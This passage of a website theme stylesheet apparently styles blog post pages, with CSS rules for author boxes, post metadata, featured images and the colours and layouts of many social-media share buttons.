    color:#717171
   }
   .single-post-content .post-embed iframe {
    max-width:100%
   }
   .entry-terms {
    margin-bottom:7px
   }
   .entry-terms:last-child {
    margin-bottom:-3px
   }
   .entry-terms ul {
    list-style:none;
    padding:0;
    margin:0;
    display:inline
   }
   .entry-terms li {
    display:inline
   }
   .post-share a.facebook-share-btn {
    background: #5d82d1;
}
.social-text{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.social-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.single-post-share  .bf-icon {
    font-size: 16px;
}
.single-post-share  .bf-icon {
    line-height: 30px;
    color: #fff;
}

   .entry-terms span.sep {
    margin:0 5px
   }
   .entry-terms .terms-label {
    padding:5px 10px;
    display:inline-block;
    margin-right:4px
   }
   .entry-terms.post-tags .terms-label,
   .entry-terms.source .terms-label,
   .entry-terms.via .terms-label {
    line-height:12px;
    border:1px solid #444;
    background:#444;
    color:#fff;
    font-size:10px;
    float:left;
    border-radius:33px
   }
   .entry-terms.post-tags a,
   .entry-terms.source a,
   .entry-terms.via a {
    background:#fff;
    border:1px solid #d4d4d4;
    padding:0 9px;
    display:inline-block;
    line-height:20px;
    margin-right:3px;
    font-size:10px;
    float:left;
    margin-bottom:3px;
    color:#5f5f5f;
    border-radius:33px
   }
   .entry-terms.post-tags a:hover,
   .entry-terms.source a:hover,
   .entry-terms.via a:hover {
    color:#fff;
    border:1px solid transparent
   }
   .single-container>.post-author {
    padding:20px;
    margin:15px 0 0;
    position:relative;
    border:1px solid #e8e8e8
   }
   .single-container>.post-author .post-author-avatar img {
    float:left;
    margin-right:20px
   }
   .single-container>.post-author .author-title {
    margin:0 0 7px;
    font-size:18px;
    text-transform:capitalize;
    padding-right:50%
   }
   .single-container>.post-author .author-title .title-counts {
    color:#8a8a8a;
    font-size:12px;
    vertical-align:middle;
    font-weight:400
   }
   .single-container>.post-author .author-title .title-counts:before {
    content:'-';
    margin:0 8px;
    opacity:.4
   }
   .single-container>.post-author .author-links {
    width:50%;
    text-align:right;
    position:absolute;
    top:15px;
    right:15px
   }
   .single-container>.post-author .author-links ul {
    margin:0;
    padding:0;
    list-style:none
   }
   .single-container>.post-author .author-links li {
    margin-left:8px;
    display:inline-block
   }
   .single-container>.post-author .author-links a {
    color:#353535;
    font-size:15px;
    width:24px;
    display:inline-block;
    text-align:center
   }
   .single-container>.post-author .author-links li.facebook a:hover {
    color:#4a639f
   }
   .single-container>.post-author .author-links li.telegram a:hover {
    color:#2da4d9
   }
   .single-container>.post-author .author-links li.twitter a:hover {
    color:#59c8ff
   }
   .single-container>.post-author .author-links li.google-plus a:hover {
    color:#d73d32
   }
   .single-container>.post-author .author-links li.instagram a:hover {
    color:#517fa4
   }
   .single-container>.post-author .author-links li.flickr a:hover {
    color:#2f44db
   }
   .single-container>.post-author .author-links li.behance a:hover {
    color:#3b63fc
   }
   .single-container>.post-author .author-links li.soundcloud a:hover {
    color:#f50
   }
   .single-container>.post-author .author-links li.delicious a:hover {
    color:#4a79ff
   }
   .single-container>.post-author .author-links li.vimeo a:hover {
    color:#46a3e9
   }
   .single-container>.post-author .author-links li.dribbble a:hover {
    color:#ea4c89
   }
   .single-container>.post-author .author-links li.linkedin a:hover {
    color:#0266a0
   }
   .single-container>.post-author .author-links li.youtube a:hover {
    color:#cc181e
   }
   .single-container>.post-author .author-links li.pinterest a:hover {
    color:#cb2027
   }
   .single-container>.post-author .author-links li.github a:hover {
    color:#666
   }
   .single-container>.post-author .post-author-bio {
    margin-top:6px;
    font-size:13px;
    padding-left:100px
   }
   .single-container>.post-author .post-author-bio p:last-child {
    margin-bottom:0
   }
   .post-related {
    position:relative;
    padding:20px;
    border:1px solid #e8e8e8
   }
   .post-related .section-heading.sh-t2.sh-s1,
   .post-related .section-heading.sh-t2.sh-s2 {
    margin:-21px -21px 27px;
    padding:4px 20px 0
   }
   .post-related .listing-item-grid-simple .heading-container {
    background:#f5f5f5
   }
   @media only screen and (max-width:520px) {
    .single-container>.post-author .author-title {
     padding-right:0
    }
    .single-container>.post-author .author-links {
     width:100%;
     text-align:left;
     position:relative;
     top:inherit;
     right:inherit
    }
    .single-container>.post-author .author-links li {
     margin-left:0;
     margin-right:4px
    }
    .single-container>.post-author .post-author-bio {
     margin-top:5px
    }
   }
   @media only screen and (max-width:380px) {
    .single-container>.post-author .post-author-avatar {
     display:block;
     text-align:center;
     margin-bottom:10px
    }
    .single-container>.post-author .post-author-avatar img {
     float:none;
     display:inline-block;
     margin-left:auto;
     margin-right:auto
    }
    .single-container>.post-author .author-links {
     text-align:center
    }
    .single-container>.post-author .author-links li {
     margin-left:7px;
     margin-right:7px
    }
    .single-container>.post-author .post-author-bio {
     margin-top:5px
    }
    .single-container>.post-author .author-title {
     text-align:center;
     margin:14px 0 10px;
     padding:0
    }
    .single-container>.post-author .post-author-bio {
     text-align:center;
     padding-left:0
    }
   }
   .post-meta.single-post-meta,
   .post-meta.single-post-meta a {
    color:#3a3a3a
   }
   .post-meta.single-post-meta .comments,
   .post-meta.single-post-meta .post-author-avatar,
   .post-meta.single-post-meta .time,
   .post-meta.single-post-meta .views {
    float:none;
    margin:0 12px 0 0;
    white-space:nowrap;
    line-height:26px;
    display:inline-block
   }
   .post-meta.single-post-meta>a+span:before,
   .post-meta.single-post-meta>span+a:before,
   .post-meta.single-post-meta>span+span:before {
    content:' ';
    display:inline-block;
    width:9px;
    margin-right:12px;
    height:1px;
    background:rgba(0,0,0,.23);
    vertical-align:middle
   }
   .post-meta.single-post-meta b {
    color:#4d4d4d;
    margin-left:2px
   }
   .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius:50%;
    margin:0
   }
   .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar+.post-author-name {
    margin-left:7px
   }
   .post-meta.single-post-meta .post-author-name {
    text-transform:capitalize!important;
    max-width:150px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    display:inline-block;
    vertical-align:middle
   }
   .post-meta.single-post-meta .post-author-a,
   .post-meta.single-post-meta .time {
    color:rgba(0,0,0,.44)
   }
   .post-meta.single-post-meta .post-author-a:hover {
    color:#b7b7b7!important
   }
   .single-post-title {
    line-height:1.3
   }
   .single-featured {
    text-align:center;
    display:block;
    margin:0 0 20px;
    line-height:0;
    position:relative
   }
   .single-featured img {
    max-width:100%;
    height:auto!important
   }
   .single-featured figure {
    line-height:2;
    text-align:center
   }
   .single-featured iframe {
    max-width:100%
   }
   .image-credit a,
   .image-credit a:hover {
    color:#fff!important
   }
   .single-featured .image-credit {
    position:absolute;
    right:0;
    font-size:10px;
    display:inline-block;
    padding:0 8px;
    bottom:-18px;
    color:#adadad;
    background:0 0;
    line-height:18px;
    overflow:hidden;
    white-space:nowrap
   }
   .post.format-standard .single-featured .image-credit {
    line-height:20px;
    background:rgba(0,0,0,.26);
    bottom:0;
    color:#fff
   }
   .single-post-excerpt {
    color:#6d6d6d
   }
   .single-post-excerpt p:last-child {
    margin-bottom:0
   }
   .single-post-excerpt.post-excerpt-bc {
    padding-bottom:16px;
    margin-bottom:16px;
    border-bottom:1px solid #e2e2e2
   }
   .single-post-share {
    list-style:none;
    padding:0;
    font-size:0
   }
   .single-post-share.top-share {
    margin-bottom:10px
   }
   .single-post-share .number {
    font-size:13px;
    font-weight:700;
    margin:0;
    font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;
    display:inline-block
   }
   .single-post-share .post-share-btn {
    background:#fff;
    border:1px solid #e2e2e2;
    line-height:30px;
    display:inline-block;
    padding:0 5px;
    border-radius:30px;
    font-size:12px;
    color:#4d4d4d;
    margin-right:8px;
    margin-bottom:9px;
    vertical-align:top
   }
   .single-post-share .post-share-btn .bf-icon,
   .single-post-share .post-share-btn .number,
   .single-post-share .post-share-btn .text {
    line-height:30px;
    vertical-align:top
   }
   .single-post-share .post-share-btn .text {
    font-size:12px
   }
   .single-post-share .post-share-btn .bf-icon {
    font-size:15px;
    margin:0 3px
   }
   .single-post-share .share-handler {
    float:left;
    position:relative
   }
   .single-post-share .post-share-btn.post-share-btn-comments,
   .single-post-share .post-share-btn.post-share-btn-views {
    float:right;
    border-radius:0
   }
   .single-post-share .post-share-btn.post-share-btn-views {
    font-weight:700;
    font-family:Arial,"Helvetica Neue",Helvetica,sans-serif
   }
   .single-post-share .post-share-btn.post-share-btn-views.rank-0,
   .single-post-share .post-share-btn.post-share-btn-views.rank-default {
    font-weight:400
   }
   .share-handler-wrap {
    overflow:hidden;
    height:33px
   }
   .post-share.style-2 .share-handler-wrap {
    height:38px
   }
   .post-share.style-5 .share-handler-wrap,
   .post-share.style-8 .share-handler-wrap {
    height:47px
   }
   .post-share.style-6 .share-handler-wrap,
   .post-share.style-7 .share-handler-wrap {
    height:70px
   }
   .share-handler-wrap.bs-pretty-tabs-initialized {
    height:auto!important
   }
   .post-share .post-share-btn-group {
    overflow:hidden;
    float:right;
    margin-bottom:10px
   }
   .single-post-share .post-meta-views.rank-2000 {
    color: #d40808 !important;
}
.post-meta-views.rank-3000, .post-meta-views.rank-3000 .bf-icon{
    color: #d40808!important;
}
.post-meta-views.rank-2000, .post-meta-views.rank-2000 .bf-icon{
    color: #c44b2d!important;
}
.post-meta-views.rank-1000, .post-meta-views.rank-1000 .bf-icon{
    color: #d88531!important;
}
.post-meta-views.rank-500, .post-meta-views.rank-500 .bf-icon{
    color: #edaa02!important;
}
.bsfi-fire-4::before {
    content: "\b027";
}
   .single-post-share .post-meta-views {
    background: #fff;
    border: 1px solid #e2e2e2;
        border-right-width: 1px;
        border-left-width: 1px;
    line-height: 30px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;
}
.single-post-share .post-meta-views .bf-icon{
    line-height: 30px;
    font-size: 12px;
    color: #4d4d4d;
}
   .post-share .post-share-btn-group .post-meta-views {
    border-radius:0;
    margin:0;
    padding:0 10px;
    border-left-width:0;
    border-right-width:1px;
    position:relative
   }
   .single-post-share .post-meta-views  {
    background: #fff;
    border: 1px solid #e2e2e2;
        border-right-width: 1px;
        border-left-width: 1px;
    line-height: 30px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;
}
   .post-share .post-share-btn-group .post-meta-views:before {
    display:inline-block;
    content:' ';
    width:1px;
    height:66%;
    background:#e2e2e2;
    position:absolute;
    left:0;
    top:17%
   }
   .post-share .post-share-btn-group .post-meta-views:first-child {
    border-radius:0 3px 3px 0;
    border-right-width:1px
   }
   .post-share .post-share-btn-group .post-meta-views:last-child {
    border-radius:3px 30px 30px 3px;
    border-left-width:1px
   }
   .post-share .post-share-btn-group .post-meta-views:last-child:before {
    display:none
   }

   .post-share .post-share-btn-group .post-share-btn {
    border-radius:0;
    margin:0;
    padding:0 10px;
    border-left-width:0;
    border-right-width:0;
    position:relative
   }
   .post-share .post-share-btn-group .post-share-btn:before {
    display:inline-block;
    content:' ';
    width:1px;
    height:66%;
    background:#e2e2e2;
    position:absolute;
    left:0;
    top:17%
   }
   .post-share .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 3px 3px 0;
    border-right-width:1px
   }
   .post-share .post-share-btn-group .post-share-btn:last-child {
    border-radius:3px 0 0 3px;
    border-left-width:1px
   }
   .post-share .post-share-btn-group .post-share-btn:last-child:before {
    display:none
   }
   .post-share .bs-pretty-tabs-container {
    float:left
   }
   .post-share .bs-pretty-tabs-elements {
    display:none!important
   }
   .single-post-share ul {
    list-style:none;
    margin:0;
    padding:0;
    display:inline-block
   }
   .single-post-share li {
    margin:0 6px 6px;
    display:inline-block;
    text-align:center;
    list-style:none
   }
   .single-post-share li li {
    display:none
   }
   .single-post-share .social-item {
    margin:0 6px 4px 0;
    float:left
   }
   .single-post-share .social-item a {
    line-height:30px;
    min-width:30px;
    display:inline-block;
    padding:0 0;
    border-radius:30px;
    font-size:14px;
    color:#fff;
    overflow:hidden;
    text-align:center
   }
   .single-post-share .social-item.has-count a {
    padding:0 10px
   }
   .single-post-share .social-item a .bf-icon,
   .single-post-share .social-item a .item-title,
   .single-post-share .social-item a .number {
    line-height:30px;
    vertical-align:top;
    color:#fff;
    display:inline-block
   }
   .single-post-share .social-item a .item-title,
   .single-post-share .social-item a .number {
    margin-left:6px
   }
   .single-post-share .social-item a .bf-icon {
    font-size:16px
   }
   .single-post-share .social-item.whatsapp .bf-icon {
    font-size:16px;
    font-weight:700
   }
   .single-post-share .number:empty {
    display:none
   }
   .single-post-share .social-item.facebook a {
    background-color:#2d5f9a;
    color:#133d6d
   }
   .single-post-share .social-item.facebook a:hover {
    background-color:#1b4a82
   }
   .single-post-share .social-item.twitter a {
    background-color:#53c7ff;
    color:#2e86b1
   }
   .single-post-share .social-item.twitter a:hover {
    background-color:#369ed0
   }
   .single-post-share .social-item.google_plus a {
    background-color:#d93b2b;
    color:#9a2317
   }
   .single-post-share .social-item.google_plus a:hover {
    background-color:#b7291a
   }
   .single-post-share .social-item.pinterest a {
    background-color:#a41719;
    color:#670d0e
   }
   .single-post-share .social-item.pinterest a:hover {
    background-color:#8c0a0c
   }
   .single-post-share .social-item.linkedin a {
    background-color:#005182;
    color:#013c61
   }
   .single-post-share .social-item.linkedin a:hover {
    background-color:#003b5f
   }
   .single-post-share .social-item.email a,
   .single-post-share .social-item.print a {
    background-color:#444;
    color:#313131
   }
   .single-post-share .social-item.email a:hover,
   .single-post-share .social-item.print a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.tumblr a {
    background-color:#3e5a70;
    color:#24384a
   }
   .single-post-share .social-item.tumblr a:hover {
    background-color:#426283
   }
   .single-post-share .social-item.telegram a {
    background-color:#179cde;
    color:#0a629a
   }
   .single-post-share .social-item.telegram a:hover {
    background-color:#0f8dde
   }
   .single-post-share .social-item.reddit a {
    background-color:#ff4500;
    color:#bb3200
   }
   .single-post-share .social-item.reddit a:hover {
    background-color:#dc3c01
   }
   .single-post-share .social-item.stumbleupon a {
    background-color:#ee4813;
    color:#982d0b
   }
   .single-post-share .social-item.stumbleupon a:hover {
    background-color:#ce3d0f
   }
   .single-post-share .social-item.vk a {
    background-color:#4c75a3;
    color:#223448
   }
   .single-post-share .social-item.vk a:hover {
    background-color:#3e5f84
   }
   .single-post-share .social-item.digg a {
    background-color:#000;
    color:#525252
   }
   .single-post-share .social-item.digg a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.bs-custom-link a {
    background-color:#000;
    color:#525252
   }
   .single-post-share .social-item.bs-custom-link a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.ok-ru a {
    background-color:#ee8208;
    color:#cb6e04
   }
   .single-post-share .social-item.ok-ru a:hover {
    background-color:#d36c08
   }
   .single-post-share .social-item.whatsapp a {
    background-color:#00e676;
    color:#02a252
   }
   .single-post-share .social-item.whatsapp a:hover {
    background-color:#00c462
   }
   .single-post-share .social-item.line a {
    background-color:#00b900;
    color:#018c01
   }
   .single-post-share .social-item.line a:hover {
    background-color:#009a00
   }
   .single-post-share .social-item.line .bf-icon {
    font-size:20px
   }
   .single-post-share .social-item.bbm .bf-icon:before,
   .single-post-share .social-item.line .bf-icon:before,
   .single-post-share .social-item.viber .bf-icon:before {
    vertical-align:top
   }
   .single-post-share .social-item.viber a {
    background-color:#5d54a4;
    color:#1f1d3c
   }
   .single-post-share .social-item.viber:hover a {
    background-color:#494589
   }
   .single-post-share .social-item.viber .bf-icon {
    font-size:18px
   }
   .single-post-share .social-item.bbm a {
    background-color:#1f1f1f;
    color:#505050
   }
   .single-post-share .social-item.bbm a:hover {
    background-color:#3c3c3c
   }
   .single-post-share .social-item.bbm .bf-icon {
    font-size:18px
   }
   .single-post-share .social-item.telegram .bf-icon {
    margin-left:-1px
   }
   .single-post-share .social-item.bbm .bsfi-bbm,
   .single-post-share .social-item.digg .bf-icon,
   .single-post-share .social-item.line .bsfi-line,
   .single-post-share .social-item.viber .bsfi-viber {
    font-size:18px
   }
   .single-post-share .social-item .bf-icon {
    vertical-align:middle
   }
   .single-post-share .social-item.bbm,
   .single-post-share .social-item.line,
   .single-post-share .social-item.viber,
   .single-post-share .social-item.whatsapp {
    display:none
   }
   @media only screen and (max-width:780px) {
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.whatsapp {
     display:inline-block
    }
   }
   @media only screen and (max-width:540px) {
    .post-share .post-share-btn-group {
     float:left
    }
    .share-handler-wrap {
     clear:both
    }
   }
   @media only screen and (max-width:420px) {
    .single-post-share .social-share-list+.post-share-btn {
     float:left;
     clear:left;
     margin-left:0;
     margin-top:5px
    }
    .single-post-share .post-share-btn {
     margin-bottom:4px!important
    }
   }
   .post-share.style-3 .share-handler,
   .post-share.style-4 .share-handler,
   .post-share.style-5 .share-handler,
   .post-share.style-8 .share-handler {
    margin:0 12px 12px 0
   }
   .post-share .share-handler:after,
   .post-share .share-handler:before {
    border:solid 6px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:50%;
    right:-12px;
    border-left-color:#d7d7d7;
    margin-top:-6px
   }
   .post-share .share-handler:after {
    border:solid 5px transparent;
    border-left-color:#fff;
    right:-10px;
    margin-top:-5px
   }
   .post-share.style-1 .share-handler:after,
   .post-share.style-1 .share-handler:before,
   .post-share.style-2 .share-handler:after,
   .post-share.style-2 .share-handler:before {
    display:none
   }
   .post-share .post-share-btn,
   .post-share .social-item a {
    border-radius:3px;
    padding:0 5px
   }
   .post-share.style-3 .social-item a,
   .post-share.style-6 .social-item a,
   .post-share.style-7 .social-item a {
    -moz-box-shadow:0 3px 0;
    -webkit-box-shadow:0 3px 0;
    box-shadow:0 3px 0
   }
   .post-share.style-6 .bf-icon,
   .post-share.style-6 .item-title,
   .post-share.style-6 .number,
   .post-share.style-6 .text,
   .post-share.style-7 .bf-icon,
   .post-share.style-7 .item-title,
   .post-share.style-7 .number,
   .post-share.style-7 .text {
    font-size:15px;
    display:block;
    font-weight:400
   }
   .post-share.style-5 .post-share-btn .bf-icon,
   .post-share.style-5 .post-share-btn .number,
   .post-share.style-5 .post-share-btn .text,
   .post-share.style-8 .post-share-btn .bf-icon,
   .post-share.style-8 .post-share-btn .number,
   .post-share.style-8 .post-share-btn .text {
    line-height:43px
   }
   .post-share.style-5 .bf-icon {
    font-size:22px!important
   }
   .post-share.style-5 .number {
    font-size:18px
   }
   .post-share.style-5 .social-item .item-title,
   .post-share.style-8 .social-item .item-title {
    font-size:16px
   }
   .post-share.style-5 .social-item a .bf-icon,
   .post-share.style-5 .social-item a .number,
   .post-share.style-8 .social-item a .bf-icon,
   .post-share.style-8 .social-item a .number {
    line-height:44px;
    font-weight:400
   }
   .post-share.style-5 .social-item,
   .post-share.style-8 .social-item {
    margin:0 6px 6px 0
   }
   .post-share.style-5 .bs-pretty-tabs-more,
   .post-share.style-8 .bs-pretty-tabs-more {
    padding:0 6px!important;
    transform:initial;
    top:6px;
    min-width:30px!important
   }
   .post-share.style-5 .bs-pretty-tabs-more .bf-icon {
    line-height:30px;
    font-size:18px!important
   }
   .post-share.style-10 .social-item,
   .post-share.style-9 .social-item {
    border:1px solid #e2e2e2;
    border-radius:3px
   }
   .post-share.style-10 .post-share-btn,
   .post-share.style-11 .post-share-btn,
   .post-share.style-9 .post-share-btn {
    line-height:31px
   }
   .post-share.style-10 .share-handler,
   .post-share.style-9 .share-handler {
    padding:0 10px;
    margin-right:15px
   }
   .post-share.style-10 .social-item a .item-title,
   .post-share.style-10 .social-item a .number {
    color:inherit
   }
   .post-share.style-10 .social-item.has-count.has-title .number {
    border-left:none;
    padding-left:0
   }
   .post-share.style-10 .social-item.has-count.has-title .item-title {
    border-right:none
   }
   .post-share.style-10 .post-share-btn,
   .post-share.style-11 .post-share-btn,
   .post-share.style-9 .post-share-btn {
    padding:0 6px;
    line-height:32px;
    border-radius:3px;
    min-width:32px;
    height:32px
   }
   .post-share.style-10 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-11 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-9 .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 3px 3px 0
   }
   .post-share.style-10 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-11 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-9 .post-share-btn-group .post-share-btn:last-child {
    border-radius:3px 0 0 3px
   }
   .post-share.style-10 .social-item a,
   .post-share.style-9 .social-item a {
    background:#fff!important;
    color:#4d4d4d
   }
   .post-share.style-10 .social-item.facebook a,
   .post-share.style-11 .social-item.facebook a,
   .post-share.style-9 .social-item.facebook a {
    color:#2d5f9a
   }
   .post-share.style-10 .social-item.facebook .icon,
   .post-share.style-11 .social-item.facebook .icon {
    background-color:#2d5f9a;
    border-color:#2d5f9a
   }
   .post-share.style-10 .social-item.facebook a:hover,
   .post-share.style-11 .social-item.facebook a:hover,
   .post-share.style-9 .social-item.facebook a:hover {
    color:#1b4a82
   }
   .post-share.style-10 .social-item.facebook a:hover .icon,
   .post-share.style-11 .social-item.facebook a:hover .icon {
    background-color:#1b4a82;
    border-color:#1b4a82
   }
   .post-share.style-10 .social-item.twitter a,
   .post-share.style-11 .social-item.twitter a,
   .post-share.style-9 .social-item.twitter a {
    color:#53c7ff
   }
   .post-share.style-10 .social-item.twitter .icon,
   .post-share.style-11 .social-item.twitter .icon {
    background-color:#53c7ff;
    border-color:#53c7ff
   }
   .post-share.style-10 .social-item.twitter a:hover,
   .post-share.style-11 .social-item.twitter a:hover,
   .post-share.style-9 .social-item.twitter a:hover {
    color:#369ed0
   }
   .post-share.style-10 .social-item.google_plus a,
   .post-share.style-11 .social-item.google_plus a,
   .post-share.style-9 .social-item.google_plus a {
    color:#d93b2b
   }
   .post-share.style-10 .social-item.google_plus .icon,
   .post-share.style-11 .social-item.google_plus .icon {
    background-color:#d93b2b;
    border-color:#d93b2b
   }
   .post-share.style-10 .social-item.google_plus a:hover,
   .post-share.style-11 .social-item.google_plus a:hover,
   .post-share.style-9 .social-item.google_plus a:hover {
    color:#b7291a
   }
   .post-share.style-10 .social-item.pinterest a,
   .post-share.style-11 .social-item.pinterest a,
   .post-share.style-9 .social-item.pinterest a {
    color:#a41719
   }
   .post-share.style-10 .social-item.pinterest .icon,
   .post-share.style-11 .social-item.pinterest .icon {
    background-color:#a41719;
    border-color:#a41719
   }
   .post-share.style-10 .social-item.pinterest a:hover,
   .post-share.style-11 .social-item.pinterest a:hover,
   .post-share.style-9 .social-item.pinterest a:hover {
    color:#8c0a0c
   }
   .post-share.style-10 .social-item.linkedin a,
   .post-share.style-11 .social-item.linkedin a,
   .post-share.style-9 .social-item.linkedin a {
    color:#005182
   }
   .post-share.style-10 .social-item.linkedin .icon,
   .post-share.style-11 .social-item.linkedin .icon {
    background-color:#005182;
    border-color:#005182
   }
   .post-share.style-10 .social-item.linkedin a:hover,
   .post-share.style-11 .social-item.linkedin a:hover,
   .post-share.style-9 .social-item.linkedin a:hover {
    color:#003b5f
   }
   .post-share.style-10 .social-item.email a,
   .post-share.style-10 .social-item.print a,
   .post-share.style-11 .social-item.email a,
   .post-share.style-11 .social-item.print a,
   .post-share.style-9 .social-item.email a,
   .post-share.style-9 .social-item.print a {
    color:#444
   }
   .post-share.style-10 .social-item.email .icon,
   .post-share.style-10 .social-item.print .icon,
   .post-share.style-11 .social-item.email .icon,
   .post-share.style-11 .social-item.print .icon {
    background-color:#444;
    border-color:#444
   }
   .post-share.style-10 .social-item.email a:hover,
   .post-share.style-10 .social-item.print a:hover,
   .post-share.style-11 .social-item.email a:hover,
   .post-share.style-11 .social-item.print a:hover,
   .post-share.style-9 .social-item.email a:hover,
   .post-share.style-9 .social-item.print a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.tumblr a,
   .post-share.style-11 .social-item.tumblr a,
   .post-share.style-9 .social-item.tumblr a {
    color:#3e5a70
   }
   .post-share.style-10 .social-item.tumblr .icon,
   .post-share.style-11 .social-item.tumblr .icon {
    background-color:#3e5a70;
    border-color:#3e5a70
   }
   .post-share.style-10 .social-item.tumblr a:hover,
   .post-share.style-11 .social-item.tumblr a:hover,
   .post-share.style-9 .social-item.tumblr a:hover {
    color:#426283
   }
   .post-share.style-10 .social-item.telegram a,
   .post-share.style-11 .social-item.telegram a,
   .post-share.style-9 .social-item.telegram a {
    color:#179cde
   }
   .post-share.style-10 .social-item.telegram .icon,
   .post-share.style-11 .social-item.telegram .icon {
    background-color:#179cde;
    border-color:#179cde
   }
   .post-share.style-10 .social-item.telegram a:hover,
   .post-share.style-11 .social-item.telegram a:hover,
   .post-share.style-9 .social-item.telegram a:hover {
    color:#0f8dde
   }
   .post-share.style-10 .social-item.reddit a,
   .post-share.style-11 .social-item.reddit a,
   .post-share.style-9 .social-item.reddit a {
    color:#ff4500
   }
   .post-share.style-10 .social-item.reddit .icon,
   .post-share.style-11 .social-item.reddit .icon {
    background-color:#ff4500;
    border-color:#ff4500
   }
   .post-share.style-10 .social-item.reddit a:hover,
   .post-share.style-11 .social-item.reddit a:hover,
   .post-share.style-9 .social-item.reddit a:hover {
    color:#dc3c01
   }
   .post-share.style-10 .social-item.stumbleupon a,
   .post-share.style-11 .social-item.stumbleupon a,
   .post-share.style-9 .social-item.stumbleupon a {
    color:#ee4813
   }
   .post-share.style-10 .social-item.stumbleupon .icon,
   .post-share.style-11 .social-item.stumbleupon .icon {
    background-color:#ee4813;
    border-color:#ee4813
   }
   .post-share.style-10 .social-item.stumbleupon a:hover,
   .post-share.style-11 .social-item.stumbleupon a:hover,
   .post-share.style-9 .social-item.stumbleupon a:hover {
    color:#ce3d0f
   }
   .post-share.style-10 .social-item.vk a,
   .post-share.style-11 .social-item.vk a,
   .post-share.style-9 .social-item.vk a {
    color:#4c75a3
   }
   .post-share.style-10 .social-item.vk .icon,
   .post-share.style-11 .social-item.vk .icon {
    background-color:#4c75a3;
    border-color:#4c75a3
   }
   .post-share.style-10 .social-item.vk a:hover,
   .post-share.style-11 .social-item.vk a:hover,
   .post-share.style-9 .social-item.vk a:hover {
    color:#3e5f84
   }
   .post-share.style-10 .social-item.digg a,
   .post-share.style-11 .social-item.digg a,
   .post-share.style-9 .social-item.digg a {
    color:#000
   }
   .post-share.style-10 .social-item.digg .icon,
   .post-share.style-11 .social-item.digg .icon {
    background-color:#000;
    border-color:#000
   }
   .post-share.style-10 .social-item.bs-custom-link a,
   .post-share.style-11 .social-item.bs-custom-link a,
   .post-share.style-9 .social-item.bs-custom-link a {
    color:#000
   }
   .post-share.style-10 .social-item.bs-custom-link .icon,
   .post-share.style-11 .social-item.bs-custom-link .icon {
    background-color:#000;
    border-color:#000
   }
   .post-share.style-10 .social-item.ok-ru a,
   .post-share.style-11 .social-item.ok-ru a,
   .post-share.style-9 .social-item.ok-ru a {
    color:#ee8208
   }
   .post-share.style-10 .social-item.ok-ru .icon,
   .post-share.style-11 .social-item.ok-ru .icon {
    background-color:#ee8208;
    border-color:#ee8208
   }
   .post-share.style-10 .social-item.digg a:hover,
   .post-share.style-11 .social-item.digg a:hover,
   .post-share.style-9 .social-item.digg a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.bs-custom-link a:hover,
   .post-share.style-11 .social-item.bs-custom-link a:hover,
   .post-share.style-9 .social-item.bs-custom-link a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.whatsapp a,
   .post-share.style-11 .social-item.whatsapp a,
   .post-share.style-9 .social-item.whatsapp a {
    color:#00e676
   }
   .post-share.style-10 .social-item.whatsapp .icon,
   .post-share.style-11 .social-item.whatsapp .icon {
    background-color:#00e676;
    border-color:#00e676
   }
   .post-share.style-10 .social-item.whatsapp a:hover,
   .post-share.style-11 .social-item.whatsapp a:hover,
   .post-share.style-9 .social-item.whatsapp a:hover {
    color:#00c462
   }
   .post-share.style-10 .social-item.line a,
   .post-share.style-11 .social-item.line a,
   .post-share.style-9 .social-item.line a {
    color:#00b900
   }
   .post-share.style-10 .social-item.line .icon,
   .post-share.style-11 .social-item.line .icon {
    background-color:#00b900;
    border-color:#00b900
   }
   .post-share.style-10 .social-item.line a:hover,
   .post-share.style-11 .social-item.line a:hover,
   .post-share.style-9 .social-item.line a:hover {
    color:#009a00
   }
   .post-share.style-10 .social-item.print a,
   .post-share.style-11 .social-item.print a,
   .post-share.style-9 .social-item.print a {
    color:#444
   }
   .post-share.style-10 .social-item.viber a .icon,
   .post-share.style-11 .social-item.viber a .icon {
    background-color:#5d54a4!important;
    border-color:#5d54a4!important
   }
   .post-share.style-10 .social-item.viber:hover a .icon,
   .post-share.style-11 .social-item.viber:hover a .icon {
    background-color:#494589!important;
    border-color:#494589!important
   }
   .post-share.style-10 .social-item.viber .icon,
   .post-share.style-11 .social-item.viber .icon {
    font-size:18px
   }
   .post-share.style-10 .social-item.bbm a,
   .post-share.style-11 .social-item.bbm a,
   .post-share.style-9 .social-item.bbm a {
    color:#1f1f1f
   }
   .post-share.style-10 .social-item.bbm .icon,
   .post-share.style-11 .social-item.bbm .icon {
    background-color:#1f1f1f;
    border-color:#1f1f1f
   }
   .post-share.style-10 .social-item.bbm a:hover,
   .post-share.style-11 .social-item.bbm a:hover,
   .post-share.style-9 .social-item.bbm a:hover {
    color:#3c3c3c
   }
   .post-share.style-12 .post-share-btn,
   .post-share.style-12 a,
   .post-share.style-12 span,
